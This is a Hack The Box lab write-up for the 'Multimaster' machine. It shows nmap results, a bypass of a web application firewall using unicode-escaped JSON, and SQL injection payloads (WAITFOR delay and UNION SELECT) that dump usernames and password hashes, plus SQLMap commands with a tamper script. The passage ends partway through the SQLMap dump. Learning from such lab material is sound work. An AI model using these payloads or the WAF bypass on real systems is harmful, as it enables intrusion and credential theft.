Hack The Box - Multimaster Writeup
Overview
Multimaster is an insane windows box by MinatoTW and egre55.
The box starts with web enumeration, where we find an API. The API is protected by a WAF, however this can be bypassed by using unicode-escaping. With this we can use a SQL-injection to leak the passwords. We can crack the passwords with hashcat. In order to get valid usernames we can use SQL to enumerate RIDs. After getting a valid user we can use winrm to get a shell.
Enumerating the system, we find that Visual Code debugger is running. We can exploit this and get a shell as the user cyork. With this user we can read the MultimasterAPI.dll file, which contains credentials. Testing the password against all users, we get a shell as the user sbauer.
Using BloodHound we can get a view of the domain. We see that sbauer has GenericWrite permissions over jorden, which allows us to change the doesnotrequirepreauth property. This makes jorden susceptible to Kerberoasting. We then crack the hash of jorden and get a shell using winrm.
Enumerating as jorden, we see that we have SeBackupPrivilege and write access over the service keys. This allows us to either get a shell as nt authority\system by exploiting DLL-injection with the services or we can backup the desktop of Administrator and read root.txt in that way.
Information Gathering
Nmap
We begin our enumeration with a nmap scan for open ports.
root@darkness:~# nmap -sC -sV 10.10.10.179
Nmap scan report for 10.10.10.179
Host is up (0.044s latency).
Not shown: 986 closed ports
PORT     STATE SERVICE       VERSION
53/tcp   open  domain?
| fingerprint-strings:
|   DNSVersionBindReqTCP:
|     version
|_    bind
80/tcp   open  http          Microsoft IIS httpd 10.0
|_http-server-header: Microsoft-IIS/10.0
88/tcp   open  kerberos-sec  Microsoft Windows Kerberos (server time: 2020-06-11 10:35:34Z)
135/tcp  open  msrpc         Microsoft Windows RPC
139/tcp  open  netbios-ssn   Microsoft Windows netbios-ssn
389/tcp  open  ldap          Microsoft Windows Active Directory LDAP (Domain: MEGACORP.LOCAL, Site: Default-First-Site-Name)
445/tcp  open  microsoft-ds  Windows Server 2016 Standard 14393 microsoft-ds (workgroup: MEGACORP)
464/tcp  open  kpasswd5?
593/tcp  open  ncacn_http    Microsoft Windows RPC over HTTP 1.0
636/tcp  open  tcpwrapped
1433/tcp open  ms-sql-s      Microsoft SQL Server vNext tech preview 14.00.1000
3268/tcp open  ldap          Microsoft Windows Active Directory LDAP (Domain: MEGACORP.LOCAL, Site: Default-First-Site-Name)
3269/tcp open  tcpwrapped
3389/tcp open  ms-wbt-server Microsoft Terminal Services
| ssl-cert: Subject: commonName=MULTIMASTER.MEGACORP.LOCAL
| Not valid before: 2020-03-08T09:52:26
|_Not valid after:  2020-09-07T09:52:26
|_ssl-date: 2020-06-11T10:37:29+00:00; +7m01s from scanner time.
1 service unrecognized despite returning data. If you know the service/version, please submit the following fingerprint at https://nmap.org/cgi-bin/submit.cgi?new-service :
SF-Port53-TCP:V=7.80%I=7%D=6/11%Time=5EE20756%P=x86_64-pc-linux-gnu%r(DNSV
SF:ersionBindReqTCP,20,"\0\x1e\0\x06\x81\x04\0\x01\0\0\0\0\0\0\x07version\
SF:x04bind\0\0\x10\0\x03");
Service Info: Host: MULTIMASTER; OS: Windows; CPE: cpe:/o:microsoft:windows

Host script results:
|_clock-skew: mean: 1h52m05s, deviation: 3h30m10s, median: 7m00s
| smb-os-discovery:
|   OS: Windows Server 2016 Standard 14393 (Windows Server 2016 Standard 6.3)
|   Computer name: MULTIMASTER
|   NetBIOS computer name: MULTIMASTER\x00
|   Domain name: MEGACORP.LOCAL
|   Forest name: MEGACORP.LOCAL
|   FQDN: MULTIMASTER.MEGACORP.LOCAL
|_  System time: 2020-06-11T03:37:18-07:00
| smb-security-mode:
|   account_used: <blank>
|   authentication_level: user
|   challenge_response: supported
|_  message_signing: required
| smb2-security-mode:
|   2.02:
|_    Message signing enabled and required
| smb2-time:
|   date: 2020-06-11T10:37:16
|_  start_date: 2020-06-11T10:34:46
Enumeration
We have quite a few ports open. Nmap already gives us the domain name (megacorp.local) and the hostname (multimaster). HTTP is usually the most interesting port, so let us start our enumeration here.
HTTP- Port 80
Going to http://10.10.10.179, we get following webpage shown.


Checking out the index page, most of the content does not seem very interesting. Checking out the login button at the top right, we get redirected to the login page.

Testing out the login function, we get a message that the login system is currently under maintenance. Checking if the login actually does anything, it seems like it is not functioning and is therefore not interesting for us.
Gallery does not really seem interesting, so let us check out Colleague Finder next.

Let us play with the search functionality a bit and see if we can find any vulnerabilities.

Specifying an “a” as the search term, we get all employees of the company that have an “a” in their name.
Let us intercept this search request in burp and analyze what exactly is happening.

Intercepting the search request, we see that in order to query the username of the company, we send a post request to /api/getColleagues with the parameter name in json format.

As a response, we get all matching users with their ID, name, position, email and an image in json formatting.
Enumeration and exploitation of the API
Now that we have a simple understanding of the API, let us dig deeper and see if we find some sort of injection.
Testing for SQL-Injection using ' as a parameter we get a 403 Forbidden, which most likely means that there is some sort of WAF (Web Application Firewall) in place that blocks our malicious requests.
Researching for WAF bypass techniques (using json waf bypass as the search-term), I came across this article, which shows a WAF bypass technique using JSON Unicode Escape Sequences.
Using CyberChef with this recipe we can test our theory and check if Unicode Escaping bypasses the WAF.

Unicode escaping “'” results into \u0027.

Sending the unicode-escaped ' to the API, we get a 200 OK with null as a response. This means we have successfully bypassed the WAF.
Now that we have successfully bypassed the WAF, let test for a possible SQL-injection.
Using the payload ';WAITFOR DELAY '0:0:5'--, we can test for blind SQLi. If we have an injection, it should take a bit more than 5 seconds to receive a response.

Sending the unicode-escaped payload, we get a response after 5,479 milliseconds, whereas a usual response takes less than 500 milliseconds. This verifies that we have a blind SQL-injection.
Manual exploitation of the UNION SQL-injection
We know that every response has 5 fields (id,name,position,email,src), so we can test for a UNION injection with 5 columns using a payload like this:
a' UNION ALL SELECT 1,2,3,4,5 --

Once again, we unicode-escape the payload and send it using Burp-repeater. The response clearly shows that we indeed have UNION injection using 5 columns. We can now start dumping data out of the database.
Let us enumerate which databases are available using following payload:
a' UNION ALL SELECT 1,name,3,4,5 from master..sysdatabases --
As a response we get all databases that are available:
[
    {"id":1,"name":"master","position":"3","email":"4","src":"5"},
	{"id":1,"name":"tempdb","position":"3","email":"4","src":"5"},
	{"id":1,"name":"model","position":"3","email":"4","src":"5"},
	{"id":1,"name":"msdb","position":"3","email":"4","src":"5"},
	{"id":1,"name":"Hub_DB","position":"3","email":"4","src":"5"}
]
Hub_DB is the only non-default database on this server.
Let us get all tables out of the Hub_DB database using following payload:
a' UNION ALL SELECT 1,name,3,4,5 FROM Hub_DB..sysobjects WHERE xtype = 'U' --
As a response we get all tables in the Hub_DB database.
[
    {"id":1,"name":"Colleagues","position":"3","email":"4","src":"5"},
    {"id":1,"name":"Logins","position":"3","email":"4","src":"5"}
]
Logins seem quite interesting! Let us enumerate which columns the Logins table has by using this payload:
a' UNION ALL SELECT 1,name,3,4,5 FROM syscolumns WHERE id = (SELECT id FROM sysobjects WHERE name = 'Logins')--
We get following columns for the table logins:
[
    {"id":1,"name":"id","position":"3","email":"4","src":"5"},
    {"id":1,"name":"password","position":"3","email":"4","src":"5"},
    {"id":1,"name":"username","position":"3","email":"4","src":"5"}
]
Now we can finally dump this table using this payload:
a' UNION ALL SELECT id,username,password,4,5 FROM Hub_DB..Logins--
We receive three different entries:
[
{"id":1,"name":"sbauer","position":"9777768363a66709804f592aac4c84b755db6d4ec59960d4cee5951e86060e768d97be2d20d79dbccbe242c2244e5739","email":"4","src":"5"},	{"id":2,"name":"okent","position":"fb40643498f8318cb3fb4af397bbce903957dde8edde85051d59998aa2f244f7fc80dd2928e648465b8e7a1946a50cfa","email":"4","src":"5"},	{"id":3,"name":"ckane","position":"68d1054460bf0d22cd5182288b8e82306cca95639ee8eb1470be1648149ae1f71201fbacc3edb639eed4e954ce5f0813","email":"4","src":"5"},
[...]
]
We have now successfully dumped the entire table with usernames and passwords.
SQLMap
Before we start cracking the hashes let us take a quick look how we could have done the same thing using SQLMap. We can use SQLMap’s charunicodeescape tamper script to let SQLMap do the unicode-escaping for us. We can save the request we made to the API to a file and use it with SQLMap.
root@darkness:~# cat api.req
POST /api/getColleagues HTTP/1.1
Host: 10.10.10.179
User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:68.0) Gecko/20100101 Firefox/68.0
Accept: application/json, text/plain, */*
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Referer: http://10.10.10.179/
Content-Type: application/json;charset=utf-8
Content-Length: 12
Connection: close

{"name":"*"}
We can now start using SQLMap with the tamperscript, the database, the OS and the technique specified. The delay is necessary, as the WAF would block us otherwise.
root@darkness:~# sqlmap -r api.req --tamper=charunicodeescape --risk 3 --level 5 --dbms=mssql --os Windows --delay 3 --technique U --batch
SQLMap gives us following output:
sqlmap identified the following injection point(s) with a total of 70 HTTP(s) requests:

Parameter: JSON #1* ((custom) POST)
    Type: UNION query
    Title: Generic UNION query (NULL) - 5 columns

Payload: {"name":"-4310' UNION ALL SELECT 66,66,CHAR(113)+CHAR(118)+CHAR(113)+CHAR(118)+CHAR(113)+CHAR(65)+CHAR(116)+CHAR(79)+CHAR(88)+CHAR(65)+CHAR(120)+CHAR(72)+CHAR(104)+CHAR(89)+CHAR(80)+CHAR(118)+CHAR(72)+CHAR(115)+CHAR(112)+CHAR(118)+CHAR(111)+CHAR(83)+CHAR(121)+CHAR(78)+CHAR(121)+CHAR(108)+CHAR(114)+CHAR(109)+CHAR(114)+CHAR(89)+CHAR(101)+CHAR(118)+CHAR(88)+CHAR(83)+CHAR(68)+CHAR(78)+CHAR(108)+CHAR(82)+CHAR(100)+CHAR(90)+CHAR(78)+CHAR(73)+CHAR(85)+CHAR(70)+CHAR(102)+CHAR(113)+CHAR(113)+CHAR(120)+CHAR(112)+CHAR(113),66,66-- hoKn"}

[13:58:47] [WARNING] changes made by tampering scripts are not included in shown payload content(s)
[13:58:47] [INFO] testing Microsoft SQL Server
[13:58:50] [INFO] confirming Microsoft SQL Server
[13:58:59] [INFO] the back-end DBMS is Microsoft SQL Server
back-end DBMS: Microsoft SQL Server 2017
SQLMap successfully found the UNION injection with 5 columns. Next up let us dump all databases using the --dbs flag.
[14:10:30] [INFO] fetching database names
[14:10:41] [INFO] retrieved: 'Hub_DB'
[14:10:46] [INFO] retrieved: 'master'
[14:10:51] [INFO] retrieved: 'model'
[14:10:56] [INFO] retrieved: 'msdb'
[14:11:01] [INFO] retrieved: 'tempdb'
available databases [5]:
[*] Hub_DB
[*] master
[*] model
[*] msdb
[*] tempdb
Now let us dump all tables of Hub_DB by specifying the -D Hub_DB --tables flags.
[14:12:07] [INFO] fetching tables for database: Hub_DB
[14:12:17] [INFO] retrieved: 'dbo.Colleagues'
[14:12:23] [INFO] retrieved: 'dbo.Logins'
Database: Hub_DB
[2 tables]
+------------+
| Colleagues |
| Logins     |
+------------+
Finally let us dump the Logins table by specifying the -D Hub_DB -T Logins --dump flags.
14:13:33] [INFO] fetching columns for table 'Logins' in database 'Hub_DB'
[14:14:09] [INFO] retrieved: 'id','int'
[14:14:14] [INFO] retrieved: 'password','varchar'
[14:14:19] [INFO] retrieved: 'username','varchar'
[14:14:19] [INFO] fetching entries for table 'Logins' in database 'Hub_DB'
Database: Hub_DB
Table: Logins
[17 entries]
+------+----------+--------------------------------------------------------------------------------------------------+
| id   | username | password                                                                                         |
+------+----------+--------------------------------------------------------------------------------------------------+
| 1    | sbauer   | 9777768363a66709804f592aac4c84b755db6d4ec59960d4cee5951e86060e768d97be2d20d79dbccbe242c2244e5739 |
| 10   | jorden   | 9777768363a66709804f592aac4c84b755db6d4ec59960d4cee5951e86060e768d97be2d20d79dbccbe242c2244e5739 |
| 11   | alyx     | fb40643498f8318cb3fb4af397bbce903957dde8edde85051d59998aa2f244f7fc80dd2928e648465b8e7a1946a50cfa |
